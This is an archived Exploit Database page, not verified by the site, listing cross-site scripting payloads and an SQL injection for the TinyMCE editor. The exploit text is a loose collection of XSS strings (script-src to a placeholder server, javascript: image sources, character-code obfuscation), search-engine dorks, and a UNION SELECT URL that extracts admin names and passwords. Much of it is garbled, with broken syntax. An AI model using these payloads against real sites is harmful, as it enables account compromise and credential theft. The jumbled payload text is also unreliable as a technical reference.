

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/11358
body_size: 14524
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="ye1FE6hA3SamsxBoQKuQ0jW9bVr7RMLex9BE381j">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>TinyMCE WYSIWYG Editor - Multiple Vulnerabilities - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/11358">
    <meta name="description"
          content="TinyMCE WYSIWYG Editor - Multiple Vulnerabilities.. webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,">
    <meta name="author" content="mc2_s3lector">

    <meta property="og:title" content="TinyMCE WYSIWYG Editor - Multiple Vulnerabilities">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/11358">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2010-02-07" />
        <meta property="article:author" content="mc2_s3lector" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=2610" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="TinyMCE WYSIWYG Editor - Multiple Vulnerabilities">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                TinyMCE WYSIWYG Editor - Multiple Vulnerabilities
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                11358
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                                                                                        N/A

                                                                
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-close"
                                                   style="color: #ec5e10">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=2610">
                                                                    mc2_s3lector
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/11358" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 11358">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/11358" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 11358">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2010-02-07
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11357" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/11359" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">[+] Vurnerebility:	*Js tiny_mce/tiny_mce WYSIWYG{java script} vurnerebility xss--&gt;popup 
			*&amp; SQl implemented
[+] Language	 :	Java--,Xml
[+] lisences	 :	LGPL
[+] Vendor	 : 	Moxiecode Systems AB
[+] support	 :      IE7J0/IE6.0/NS8.1-IE/NS8.1-G/FF2.0/O9.02;
[+] Category	 :	bug report
[+] vendor	 :	http://tinymce.moxiecode.com/
[+] implemented  :	joomla componen,drupal..
[+] Author 	 :	mc2_s3lector //yogyacarderlink.web.id
[+] dork   	 :	powered:powered by CMS
	   	 :	inurl&quot;file_manager.php?type=img&quot;
[+] Contact	 : 	(00x0---www.yogyacarderlink.web.id
[+]date		 :	4-2-10
[+] biGthank to	 :	Allah,jasakom,KeDai Computerworks,all indonesian like a coding,
------------------------------------------------------------------------------------
--[Vulnerability sampling]--
-------------------------------------------------------------------------------------------------------------------------

-------------------------------------------------------------------------------------------------------------------------
#	alert(String.fromCharCode(X1,X2,X3,X4))//&quot;;alert(String.fromCharCode(X1,X2,X3,x4))//\&quot;;
	alert(String.fromCharCode(X1,X2,X3,x4))//--&gt;&lt;/SCRIPT&gt;&quot;&gt;&#039;&gt;&lt;SCRIPT&gt;alert(String.fromCharCode(X1,X2,X3,x4))&lt;/SCRIPT&gt;
#	
-------------------------------------------------------------------------------------------------------------------------
#	&#039;&#039;;!--&quot;&lt;XSS&gt;=&amp;{()}&#039;
------------------------------------------------------------------------------------
	&lt;script SRC=http//:server.com/xss.js&gt;&lt;/put_SCRIPT&gt;
	&lt;a hreef=&quot;http://www.server://www.server.com/server.com/&quot;&gt;put_code&lt;/a&gt;
	&lt;a href=&quot;http://www.server.com./&quot;&gt;put_code&lt;/a&gt;
	&lt;marquee&gt;http://server.net&quot;&gt;put_code&lt;/marquee&gt;
	&lt;a href=&quot;//srver.net&quot;&gt;put_code&lt;/A&gt;
	&lt;a href=&quot;http://0x1x.01x0061.0x6/&quot;&gt;put_code&lt;/a&gt;
------------------------------------------------------------------------------------
	[Thread img src]

	&quot;&lt;img src=javascript:alert(&amp;quot;XSS&amp;quot;)&gt;&quot;
	&quot;&lt;img src=&quot;javascript:alert(&#039;Put_script&#039;);&quot;&gt; [or] &lt;IMG SRC=javascript:alert(&#039;put_Script&#039;)&gt;&quot;
	&quot;&lt;IMG SRC=javascript:alert(String.fromCharCode(X1,X2,X3,X4))&gt;&quot;
	&quot;&lt;img src=`javascript:alert(&quot;put_xss&quot;)`&gt;&quot;
	&quot;&lt;IMG SRC=&quot;jav	ascript:alert(&#039;XSS&#039;);&quot;&gt;&quot;

	&lt;IMG
	SRC
	=
	&quot;
	write javascript vertikal position exmpl:	
	j
	s
	:
	a
	l
	e
	r
	t
	(
	&#039;
	put code vertical position
	&#039;
	)
	)
	;
	&gt;

	&quot;&lt;IMG SRC=&amp;#1;&amp;#2;&amp;#3;&amp;#4;&amp;#5;&amp;#6;&amp;#7;&gt;&quot;

try conversion----&gt;use RainbowText from &lt;IMG SRC=&amp;#1;&amp;#2;&amp;#3;&amp;#3&gt;
make compilign:
&lt;font color=&quot;#ff0000&quot;&gt;&amp;lt;&lt;/font&gt;&lt;font color=&quot;#ff4200&quot;&gt;I&lt;/font&gt;&lt;font color=&quot;#ff8500&quot;&gt;M&lt;/font&gt;&lt;font color=&quot;#ffc700&quot;&gt;G&lt;/font&gt; &lt;font color=&quot;#f3ff00&quot;&gt;S&lt;/font&gt;&lt;font color=&quot;#b1ff00&quot;&gt;R&lt;/font&gt;&lt;font color=&quot;#6eff00&quot;&gt;C&lt;/font&gt;&lt;font color=&quot;#2cff00&quot;&gt;=&lt;/font&gt;&lt;font color=&quot;#00ff16&quot;&gt;&amp;amp;&lt;/font&gt;&lt;font color=&quot;#00ff58&quot;&gt;#&lt;/font&gt;&lt;font color=&quot;#00ff9b&quot;&gt;1&lt;/font&gt;&lt;font color=&quot;#00ffdd&quot;&gt;;&lt;/font&gt;&lt;font color=&quot;#00ddff&quot;&gt;&amp;amp;&lt;/font&gt;&lt;font color=&quot;#009bff&quot;&gt;#&lt;/font&gt;&lt;font color=&quot;#0058ff&quot;&gt;2&lt;/font&gt;&lt;font color=&quot;#0016ff&quot;&gt;;&lt;/font&gt;&lt;font color=&quot;#2c00ff&quot;&gt;&amp;amp;&lt;/font&gt;&lt;font color=&quot;#6e00ff&quot;&gt;#&lt;/font&gt;&lt;font color=&quot;#b100ff&quot;&gt;3&lt;/font&gt;&lt;font color=&quot;#f300ff&quot;&gt;;&lt;/font&gt;&lt;font color=&quot;#ff00c7&quot;&gt;&amp;amp;&lt;/font&gt;&lt;font color=&quot;#ff0085&quot;&gt;#&lt;/font&gt;&lt;font color=&quot;#ff0042&quot;&gt;3&lt;/font&gt;&lt;font color=&quot;#ff0000&quot;&gt;&amp;gt;&lt;/font&gt;
-------------------------------------------------------------------------------------------------------------------------------------------------------------

SQL implemented:Injection vulnerability----&gt;installed on c-panel(joomla---sampling write tabel view/editor)

Exploit :server/patch/index.php?menuID=-value union select//**//users/2,3,4,5/password//**//from/2,3,4,5//,Group_CONCAT(name,CHAR(3,4,5),wachtwoord),2,3 from admin--




#########################################################################################################

# www.yogyacarderlink.web.id
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/11357" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11359" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2025. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
